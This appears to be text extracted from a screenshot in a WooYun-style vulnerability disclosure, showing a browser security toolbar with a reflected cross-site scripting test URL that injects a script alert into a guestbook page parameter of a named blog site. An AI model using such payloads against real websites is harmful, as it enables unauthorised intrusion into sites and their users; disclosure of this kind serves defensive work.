 viablog.okmall.tw/blog.php?ptype=guestbook&Page=1"><
百度 <Ctrl+K>
SQL- XSS- Encryption- Encoding- Other-
oad URL
http://viablog.okmall.tw/blog.php?ptype=guestbook&Page=1"><script>alert(1);</script>
Split URL
Execute
Enable Post data Enable Referrer
1
确定
www.wooyun.org